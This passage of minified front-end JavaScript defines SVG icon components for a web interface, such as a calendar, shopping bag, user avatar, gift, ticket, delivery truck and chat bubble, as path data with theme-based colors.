6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8897 17.7404 22.8897 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M25.4951 22.1065L23.2048 19.6611C23.1341 19.5846 23.0414 19.5318 22.9395 19.51C22.8392 19.4892 22.7348 19.501 22.6417 19.5437C22.5459 19.5879 22.4655 19.6598 22.4108 19.7501C22.3547 19.8423 22.3242 19.9505 22.3242 20.0607V21.2912C21.2902 21.3782 20.301 21.7822 19.4713 22.4564C18.6416 23.1305 18.0059 24.0468 17.6388 25.0977C17.6316 25.1198 17.6309 25.1434 17.6368 25.1659C17.6423 25.188 17.6545 25.208 17.6716 25.2232C17.6879 25.2376 17.7086 25.2462 17.7303 25.2475C17.752 25.2489 17.7736 25.2428 17.7915 25.2304C19.161 24.3245 20.721 23.8103 22.3242 23.7366V24.9514C22.3242 25.062 22.3543 25.1699 22.4108 25.262C22.4673 25.3542 22.5479 25.426 22.6417 25.4685C22.7359 25.5113 22.8397 25.523 22.9395 25.5021C23.0397 25.4813 23.1319 25.4288 23.2048 25.351L25.4951 22.9061C25.544 22.8536 25.5824 22.7914 25.6089 22.7225C25.6624 22.5832 25.6624 22.429 25.6089 22.2896C25.583 22.2219 25.5444 22.1597 25.4951 22.1065Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56121",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56121",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},U6=Ce(B6),F6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56129)",children:[_("path",{d:"M12.3868 7.36884C9.54741 7.36884 7.25586 9.66039 7.25586 12.4998C7.25586 15.3392 9.54741 17.6308 12.3868 17.6308C15.2262 17.6308 17.5178 15.3392 17.5178 12.4998C17.5178 9.66039 15.2262 7.36884 12.3868 7.36884ZM12.3868 15.8346C10.5506 15.8346 9.05207 14.336 9.05207 12.4998C9.05207 10.6636 10.5506 9.16505 12.3868 9.16505C14.2231 9.16505 15.7216 10.6636 15.7216 12.4998C15.7216 14.336 14.2231 15.8346 12.3868 15.8346ZM17.7279 5.96289C17.065 5.96289 16.5296 6.49825 16.5296 7.1612C16.5296 7.82415 17.065 8.35951 17.7279 8.35951C18.3909 8.35951 18.9262 7.82665 18.9262 7.1612C18.9237 6.49575 18.3909 5.96289 17.7279 5.96289V5.96289Z",fill:"currentColor"}),_("path",{d:"M22.3899 12.5C22.3899 11.1191 22.4024 9.75064 22.3248 8.37221C22.2473 6.77113 21.882 5.35017 20.7112 4.17938C19.538 3.00609 18.1195 2.64334 16.5184 2.56579C15.1375 2.48824 13.7691 2.50074 12.3906 2.50074C11.0097 2.50074 9.64127 2.48824 8.26284 2.56579C6.66175 2.64334 5.24079 3.00859 4.07 4.17938C2.89671 5.35267 2.53397 6.77113 2.45641 8.37221C2.37886 9.75314 2.39137 11.1216 2.39137 12.5C2.39137 13.8784 2.37886 15.2494 2.45641 16.6278C2.53397 18.2289 2.89921 19.6498 4.07 20.8206C5.2433 21.9939 6.66175 22.3567 8.26284 22.4342C9.64377 22.5118 11.0122 22.4993 12.3906 22.4993C13.7716 22.4993 15.14 22.5118 16.5184 22.4342C18.1195 22.3567 19.5405 21.9914 20.7112 20.8206C21.8845 19.6473 22.2473 18.2289 22.3248 16.6278C22.4049 15.2494 22.3899 13.8809 22.3899 12.5V12.5ZM20.1884 18.399C20.0058 18.8543 19.7856 19.1945 19.4329 19.5448C19.0801 19.8975 18.7424 20.1176 18.2871 20.3003C16.9712 20.8231 13.8466 20.7055 12.3881 20.7055C10.9296 20.7055 7.80253 20.8231 6.48664 20.3028C6.03133 20.1201 5.6911 19.9 5.34086 19.5473C4.98812 19.1945 4.76797 18.8568 4.58535 18.4015C4.065 17.0831 4.18258 13.9585 4.18258 12.5C4.18258 11.0415 4.065 7.9144 4.58535 6.59851C4.76797 6.1432 4.98812 5.80298 5.34086 5.45274C5.6936 5.1025 6.03133 4.87985 6.48664 4.69723C7.80253 4.17688 10.9296 4.29446 12.3881 4.29446C13.8466 4.29446 16.9737 4.17688 18.2896 4.69723C18.7449 4.87985 19.0851 5.1 19.4354 5.45274C19.7881 5.80548 20.0083 6.1432 20.1909 6.59851C20.7112 7.9144 20.5937 11.0415 20.5937 12.5C20.5937 13.9585 20.7112 17.0831 20.1884 18.399Z",fill:"currentColor"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19805_56129",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},V6=Ce(F6),G6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.51172 16.2L12.7618 16.5L12.9448 19.4834C12.956 19.6659 13.186 19.739 13.3004 19.5964L17.2875 14.6282C17.3473 14.5537 17.346 14.4473 17.2845 14.3742L13.1148 9.4194C12.9947 9.27665 12.7618 9.3616 12.7618 9.54818L12.7618 12.4999L3.51172 12.7999L3.51172 16.2Z",fill:e==null?void 0:e.globalIconColor,stroke:e==null?void 0:e.globalIconColor,"stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M9.89062 3.25C8.64798 3.25 7.64062 4.25736 7.64062 5.5V8.96913C7.64062 9.08244 7.73466 9.17312 7.84789 9.169L8.94789 9.129C9.05545 9.12509 9.14062 9.03676 9.14062 8.92913V5.5C9.14062 5.08579 9.47641 4.75 9.89062 4.75H22.8906C23.3048 4.75 23.6406 5.08579 23.6406 5.5V23.5C23.6406 23.9142 23.3048 24.25 22.8906 24.25H9.89062C9.47641 24.25 9.14062 23.9142 9.14062 23.5V20.0704C9.14062 19.9628 9.05545 19.8745 8.94789 19.8706L7.84789 19.8306C7.73466 19.8264 7.64062 19.9171 7.64062 20.0304V23.5C7.64062 24.7426 8.64798 25.75 9.89062 25.75H22.8906C24.1333 25.75 25.1406 24.7426 25.1406 23.5V5.5C25.1406 4.25736 24.1333 3.25 22.8906 3.25H9.89062Z",fill:"currentColor"})]})},W6=Ce(G6),z6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.14062 5.25C4.14062 4.00736 5.14798 3 6.39062 3H17.3906C18.6333 3 19.6406 4.00736 19.6406 5.25L19.6406 17.0025C19.6406 17.0937 19.5787 17.173 19.4911 17.1985C19.0673 17.3218 18.6668 17.4997 18.2976 17.7241C18.2295 17.7655 18.1406 17.7174 18.1406 17.6377L18.1406 5.25C18.1406 4.83579 17.8048 4.5 17.3906 4.5H6.39062C5.97641 4.5 5.64062 4.83579 5.64062 5.25V20.75C5.64062 21.1642 5.97641 21.5 6.39063 21.5H15.6945C15.8127 21.5 15.9048 21.6021 15.8983 21.7202C15.8932 21.8128 15.8906 21.9061 15.8906 22V22.8C15.8906 22.9105 15.8011 23 15.6906 23H6.39063C5.14798 23 4.14062 21.9926 4.14062 20.75V5.25Z",fill:"currentColor"}),_("path",{d:"M9.39062 17.45C9.39062 17.3395 9.48017 17.25 9.59062 17.25H14.1906C14.3011 17.25 14.3906 17.3395 14.3906 17.45V18.55C14.3906 18.6605 14.3011 18.75 14.1906 18.75H9.59062C9.48017 18.75 9.39062 18.6605 9.39062 18.55V17.45Z",fill:"currentColor"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]})},Z6=Ce(z6),q6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.5 10.5H25.3906",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.5658 14.5658C19.6439 14.6439 19.6439 14.7705 19.5658 14.8486L13.6415 20.7729C13.5634 20.851 13.4368 20.851 13.3587 20.7729L9.43439 16.8486C9.35629 16.7705 9.35629 16.6439 9.43439 16.5658L10.5658 15.4344C10.6439 15.3563 10.7705 15.3563 10.8486 15.4344L13.4294 18.0152C13.4684 18.0542 13.5317 18.0542 13.5708 18.0152L18.1515 13.4344C18.2297 13.3563 18.3563 13.3563 18.4344 13.4344L19.5658 14.5658Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M3.39062 6.5C3.39062 5.94771 3.83834 5.5 4.39063 5.5H24.3906C24.9429 5.5 25.3906 5.94772 25.3906 6.5V23.5C25.3906 24.0523 24.9429 24.5 24.3906 24.5H4.39063C3.83834 24.5 3.39062 24.0523 3.39062 23.5V6.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M9.39062 4L9.39062 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 4L19.3906 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},K6=Ce(q6),X6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M5.80795 9.90946C5.85477 9.39438 6.28664 9 6.80384 9H21.9774C22.4946 9 22.9265 9.39439 22.9733 9.90946L24.2915 24.4095C24.3447 24.9951 23.8836 25.5 23.2956 25.5H5.48566C4.89763 25.5 4.43653 24.9951 4.48976 24.4095L5.80795 9.90946Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M18.8906 11.5V7.5C18.8906 5.01472 16.8759 3 14.3906 3V3C11.9053 3 9.89062 5.01472 9.89062 7.5V11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.6693 15.0072C19.7474 15.0853 19.7474 15.2119 19.6693 15.29L13.745 21.2143C13.6669 21.2924 13.5403 21.2924 13.4622 21.2143L9.53791 17.29C9.4598 17.2119 9.4598 17.0853 9.53791 17.0072L10.6693 15.8758C10.7474 15.7977 10.874 15.7977 10.9521 15.8758L13.5329 18.4566C13.5719 18.4956 13.6352 18.4956 13.6743 18.4566L18.2551 13.8758C18.3332 13.7977 18.4598 13.7977 18.5379 13.8758L19.6693 15.0072Z",fill:e==null?void 0:e.globalIconColor})]})},J6=Ce(X6),Q6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.6357 23.0535C15.6357 23.7414 14.3901 24.2991 14.3901 24.2991C14.3901 24.2991 13.1445 23.7414 13.1445 23.0535C13.1445 22.3655 14.3901 19.9395 14.3901 19.9395C14.3901 19.9395 15.6357 22.3655 15.6357 23.0535Z",fill:e==null?void 0:e.globalIconColor}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.80078 22.1465C6.40942 19.624 8.68115 17.75 11.3906 17.75L17.3906 17.75C20.1 17.75 22.3717 19.624 22.9803 22.1465C22.5687 22.6085 22.1204 23.0371 21.64 23.4278C21.6014 21.1139 19.7136 19.25 17.3906 19.25H11.3906C9.06748 19.25 7.17973 21.1139 7.14117 23.4278C6.6607 23.0371 6.21238 22.6085 5.80078 22.1465ZM10.2968 25.25C11.5686 25.7346 12.9486 26 14.3906 26C15.8325 26 17.2125 25.7346 18.4843 25.25H10.2968Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"11.5",r:"4",stroke:"currentColor","stroke-width":"1.5"})]})},e_=Ce(Q6),t_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.89062 13.75H23.8906V23.25C23.8906 24.3546 22.9952 25.25 21.8906 25.25H6.89063C5.78606 25.25 4.89062 24.3546 4.89062 23.25V13.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.3906 13.7813L11.3906 13.7812L11.3906 20.0412C11.3906 20.3868 11.733 20.6282 12.0586 20.5121L14.2227 19.7404C14.3313 19.7017 14.45 19.7017 14.5586 19.7404L16.7227 20.5121C17.0483 20.6282 17.3906 20.3868 17.3906 20.0412V13.7813Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M9.39062 6.25C9.39062 4.86929 10.5099 3.75 11.8906 3.75V3.75C13.2713 3.75 14.3906 4.86929 14.3906 6.25V8.75H11.8906C10.5099 8.75 9.39062 7.63071 9.39062 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 6.25C19.3906 4.86929 18.2713 3.75 16.8906 3.75V3.75C15.5099 3.75 14.3906 4.86929 14.3906 6.25V8.75H16.8906C18.2713 8.75 19.3906 7.63071 19.3906 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M2.89062 10.75C2.89062 9.64543 3.78606 8.75 4.89063 8.75H23.8906C24.9952 8.75 25.8906 9.64543 25.8906 10.75V13.75H2.89062V10.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},r_=Ce(t_),n_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.2783 9.53586C15.2783 9.05654 14.8898 8.66797 14.4104 8.66797C13.9311 8.66797 13.5425 9.05654 13.5425 9.53586V9.99373C12.0158 10.3837 11.0407 11.8543 11.6132 13.375C11.9155 14.1778 12.5303 14.6298 13.1194 14.9104C13.556 15.1183 14.0653 15.2681 14.481 15.3904C14.5913 15.4228 14.6951 15.4533 14.7891 15.4824C15.3148 15.6453 15.5973 15.7786 15.7448 15.9252C15.8157 15.9957 15.9315 16.1297 15.8435 16.5963C15.7756 16.9565 15.4663 17.2731 14.7736 17.3547C14.0836 17.4361 13.2259 17.2283 12.564 16.7237C12.1828 16.4331 11.6382 16.5066 11.3476 16.8878C11.0571 17.269 11.1305 17.8136 11.5117 18.1042C12.1189 18.567 12.8281 18.8716 13.5425 19.0141V19.465C13.5425 19.9443 13.9311 20.3329 14.4104 20.3329C14.8898 20.3329 15.2783 19.9443 15.2783 19.465V19.0307C16.3126 18.8236 17.3131 18.1704 17.5493 16.918C17.7206 16.0094 17.5292 15.2519 16.9689 14.6946C16.4853 14.2135 15.8129 13.9825 15.3029 13.8244C15.1541 13.7783 15.0143 13.737 14.8818 13.6979L14.8817 13.6978C14.4916 13.5825 14.1659 13.4862 13.8658 13.3433C13.5004 13.1692 13.3228 12.9895 13.2377 12.7634C13.0845 12.3567 13.3243 11.6785 14.2685 11.6313C14.7477 11.6074 15.1668 11.7711 15.4866 11.9647C15.6442 12.0601 15.768 12.1571 15.8499 12.2279C15.8905 12.2631 15.9198 12.2909 15.9368 12.3075L15.9437 12.3144L15.9526 12.3234C16.2771 12.6723 16.8232 12.6949 17.1749 12.3724C17.5282 12.0485 17.5521 11.4995 17.2281 11.1462L17.2262 11.144L17.2239 11.1415L17.2181 11.1353L17.2021 11.1186C17.1895 11.1055 17.173 11.0887 17.1527 11.0688C17.1121 11.029 17.056 10.9762 16.9853 10.915C16.8446 10.7934 16.6421 10.6351 16.3854 10.4797C16.0941 10.3034 15.7198 10.1231 15.2783 10.0098V9.53586Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.1181 4.83237C13.5349 4.778 13.9597 4.75 14.3906 4.75C14.8216 4.75 15.2463 4.778 15.6631 4.83237C16.0739 4.88595 16.3634 5.26235 16.3098 5.67308C16.2562 6.08381 15.8798 6.37335 15.4691 6.31977C15.1165 6.27377 14.7565 6.25 14.3906 6.25C14.0247 6.25 13.6648 6.27377 13.3122 6.31977C12.9014 6.37335 12.525 6.08381 12.4714 5.67308C12.4179 5.26235 12.7074 4.88595 13.1181 4.83237ZM9.50626 6.90241C9.75865 7.23085 9.697 7.7017 9.36856 7.95409C8.79677 8.39349 8.28412 8.90615 7.84472 9.47794C7.59233 9.80638 7.12147 9.86802 6.79304 9.61563C6.4646 9.36324 6.40295 8.89239 6.65534 8.56395C7.17418 7.88878 7.77941 7.28355 8.45457 6.76472C8.78301 6.51232 9.25387 6.57397 9.50626 6.90241ZM19.275 6.90241C19.5274 6.57397 19.9982 6.51232 20.3267 6.76472C21.0018 7.28355 21.6071 7.88878 22.1259 8.56395C22.3783 8.89239 22.3167 9.36324 21.9882 9.61563C21.6598 9.86802 21.1889 9.80638 20.9365 9.47794C20.4971 8.90615 19.9845 8.39349 19.4127 7.95409C19.0842 7.7017 19.0226 7.23085 19.275 6.90241ZM5.5637 12.5808C5.97444 12.6344 6.26397 13.0108 6.2104 13.4215C6.1644 13.7742 6.14062 14.1341 6.14062 14.5C6.14062 14.8659 6.1644 15.2258 6.2104 15.5785C6.26397 15.9892 5.97444 16.3656 5.5637 16.4192C5.15297 16.4728 4.77657 16.1832 4.723 15.7725C4.66863 15.3557 4.64062 14.9309 4.64062 14.5C4.64062 14.0691 4.66863 13.6443 4.723 13.2275C4.77657 12.8168 5.15297 12.5272 5.5637 12.5808ZM23.2175 12.5808C23.6283 12.5272 24.0047 12.8168 24.0583 13.2275C24.1126 13.6443 24.1406 14.0691 24.1406 14.5C24.1406 14.9309 24.1126 15.3557 24.0583 15.7725C24.0047 16.1832 23.6283 16.4728 23.2175 16.4192C22.8068 16.3656 22.5173 15.9892 22.5709 15.5785C22.6169 15.2258 22.6406 14.8659 22.6406 14.5C22.6406 14.1341 22.6169 13.7742 22.5709 13.4215C22.5173 13.0108 22.8068 12.6344 23.2175 12.5808ZM6.79304 19.3844C7.12147 19.132 7.59233 19.1936 7.84472 19.5221C8.28412 20.0939 8.79677 20.6065 9.36856 21.0459C9.697 21.2983 9.75865 21.7692 9.50626 22.0976C9.25387 22.426 8.78301 22.4877 8.45457 22.2353C7.77941 21.7164 7.17418 21.1112 6.65534 20.4361C6.40295 20.1076 6.4646 19.6368 6.79304 19.3844ZM21.9882 19.3844C22.3167 19.6368 22.3783 20.1076 22.1259 20.4361C21.6071 21.1112 21.0018 21.7164 20.3267 22.2353C19.9982 22.4877 19.5274 22.426 19.275 22.0976C19.0226 21.7692 19.0842 21.2983 19.4127 21.0459C19.9845 20.6065 20.4971 20.0939 20.9365 19.5221C21.1889 19.1936 21.6598 19.132 21.9882 19.3844ZM12.4714 23.3269C12.525 22.9162 12.9014 22.6267 13.3122 22.6802C13.6648 22.7262 14.0247 22.75 14.3906 22.75C14.7565 22.75 15.1165 22.7262 15.4691 22.6802C15.8798 22.6267 16.2562 22.9162 16.3098 23.3269C16.3634 23.7377 16.0739 24.1141 15.6631 24.1676C15.2463 24.222 14.8216 24.25 14.3906 24.25C13.9597 24.25 13.5349 24.222 13.1181 24.1676C12.7074 24.1141 12.4179 23.7377 12.4714 23.3269Z",fill:e==null?void 0:e.globalIconColor})]})},o_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M17.7178 9.53586C17.7178 9.05654 17.3292 8.66797 16.8499 8.66797C16.3706 8.66797 15.982 9.05654 15.982 9.53586V9.99373C14.4553 10.3837 13.4801 11.8543 14.0527 13.375C14.3549 14.1778 14.9698 14.6298 15.5588 14.9104C15.9954 15.1183 16.5047 15.2681 16.9205 15.3904C17.0308 15.4228 17.1345 15.4533 17.2286 15.4824C17.7543 15.6453 18.0368 15.7786 18.1842 15.9252C18.2551 15.9957 18.371 16.1297 18.283 16.5963C18.2151 16.9565 17.9057 17.2731 17.2131 17.3547C16.5231 17.4361 15.6653 17.2283 15.0035 16.7237C14.6223 16.4331 14.0777 16.5066 13.7871 16.8878C13.4965 17.269 13.57 17.8136 13.9512 18.1042C14.5584 18.567 15.2676 18.8716 15.982 19.0141V19.465C15.982 19.9443 16.3706 20.3329 16.8499 20.3329C17.3292 20.3329 17.7178 19.9443 17.7178 19.465V19.0307C18.7521 18.8236 19.7525 18.1704 19.9887 16.918C20.1601 16.0094 19.9686 15.2519 19.4084 14.6946C18.9247 14.2135 18.2523 13.9825 17.7423 13.8244C17.5935 13.7783 17.4537 13.737 17.3213 13.6979L17.3211 13.6978C16.931 13.5825 16.6054 13.4862 16.3053 13.3433C15.9398 13.1692 15.7623 12.9895 15.6771 12.7634C15.524 12.3567 15.7638 11.6785 16.708 11.6313C17.1872 11.6074 17.6063 11.7711 17.926 11.9647C18.0837 12.0601 18.2074 12.1571 18.2893 12.2279C18.33 12.2631 18.3593 12.2909 18.3762 12.3075L18.3831 12.3144L18.3921 12.3234C18.7165 12.6723 19.2626 12.6949 19.6144 12.3724C19.9677 12.0485 19.9915 11.4995 19.6676 11.1462L19.6656 11.144L19.6633 11.1415L19.6575 11.1353L19.6416 11.1186C19.629 11.1055 19.6125 11.0887 19.5922 11.0688C19.5516 11.029 19.4955 10.9762 19.4248 10.915C19.2841 10.7934 19.0816 10.6351 18.8248 10.4797C18.5335 10.3034 18.1593 10.1231 17.7178 10.0098V9.53586Z",fill:"currentColor"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},i_=Ce(o_),a_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M19 13V7C19 6.17157 18.3284 5.5 17.5 5.5H3.5C2.67157 5.5 2 6.17157 2 7V19C2 19.8284 2.67157 20.5 3.5 20.5H19",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19 16.25V10H22.719C23.2085 10 23.6672 10.2388 23.9479 10.6398L26.7288 14.6126C26.9053 14.8648 27 15.1651 27 15.4728V19C27 19.8284 26.3284 20.5 25.5 20.5H23",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M26.5 15H22.5L22 14",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"8",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"21",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 9.5H9",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 12.5H7",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},s_=Ce(a_),u_=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16 23.0951C17.0629 23.6722 18.2809 24 19.5754 24C19.733 24 19.8896 23.9951 20.045 23.9855C20.1905 23.9951 20.3372 24 20.485 24H26.3973C26.6581 24 26.8961 23.8512 27.0105 23.6168C27.1248 23.3823 27.0954 23.1032 26.9347 22.8976L25.7479 21.3796C26.5833 20.2747 27.0795 18.8974 27.0795 17.4056C27.0795 17.2578 27.0746 17.1111 27.065 16.9655C27.0746 16.8102 27.0795 16.6536 27.0795 16.496C27.0795 13.7214 25.5736 11.2985 23.3346 10C23.6982 11.0368 23.8959 12.1515 23.8959 13.3125C23.8959 18.1146 20.5128 22.1266 16 23.0951Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M8.78723 14.4202C9.43352 14.4202 9.95744 13.8963 9.95744 13.25C9.95744 12.6037 9.43352 12.0798 8.78723 12.0798C8.14094 12.0798 7.61702 12.6037 7.61702 13.25C7.61702 13.8963 8.14094 14.4202 8.78723 14.4202Z",fill:"currentColor"}),_("path",{d:"M14.1702 13.25C14.1702 13.8963 13.6463 14.4202 13 14.4202C12.3537 14.4202 11.8298 13.8963 11.8298 13.25C11.8298 12.6037 12.3537 12.0798 13 12.0798C13.6463 12.0798 14.1702 12.6037 14.1702 13.25Z",fill:"currentColor"}),_("path",{d:"M17.2128 14.4202C17.8591 14.4202 18.383 13.8963 18.383 13.25C18.383 12.6037 17.8591 12.0798 17.2128 12.0798C16.5665 12.0798 16.0426 12.6037 16.0426 13.25C16.0426 13.8963 16.5665 14.4202 17.2128 14.4202Z",fill:"currentColor"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13 2.25C6.92487 2.25 2.00001 7.17487 2.00001 13.25C2.00001 15.8724 2.91848 18.2818 4.45037 20.1718L2.14899 23.1154C1.98363 23.3269 1.95336 23.6142 2.07101 23.8556C2.18867 24.0969 2.43365 24.25 2.70213 24.25H13C19.0751 24.25 24 19.3251 24 13.25C24 7.17487 19.0751 2.25 13 2.25ZM3.40426 13.25C3.40426 7.95042 7.70042 3.65425 13 3.65425C18.2996 3.65425 22.5957 7.95042 22.5957 13.25C22.5957 18.5496 18.2996 22.8457 13 22.8457H4.14231L5.91035 20.5843C6.12056 20.3154 6.10698 19.9343 5.87815 19.6811C4.34003 17.9789 3.40426 15.7246 3.40426 13.25Z",fill:"currentColor"})]})};var 